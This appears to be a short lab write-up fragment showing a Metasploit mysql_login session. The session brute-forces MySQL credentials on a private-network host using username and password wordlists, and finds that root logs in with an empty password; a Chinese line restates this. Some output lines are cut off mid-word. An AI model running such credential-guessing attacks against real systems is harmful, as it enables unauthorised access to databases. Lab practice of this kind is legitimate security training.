 msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.19.132
rhosts => 192.168.19.132
msf5 auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pw.txt
pass_file => /root/pw.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set user_file /root/user.txt
user_file => /root/user.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set threads 5
threads => 5
msf5 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.19.132:3306 - 192.168.19.132:3306 - Found remote MySQL version 5.0.51a
[-] 192.168.19.132:3306 - 192.168.19.132:3306 - LOGIN FAILED: root:123456 (Incorrect: Ac
.19.128' (using password: YES))
[-] 192.168.19.132:3306 - 192.168.19.132:3306 - LOGIN FAILED: root:admin (Incorrect: Acc
19.128' (using password: YES))
[+] 192.168.19.132:3306 - 192.168.19.132:3306 - Success: 'root:'
用户名为root,密码为
空
[-] 192.168.19.132:3306 - 192.168.19.132:3306 - LOGIN FAILED: msfadmin:123456 (Incorrect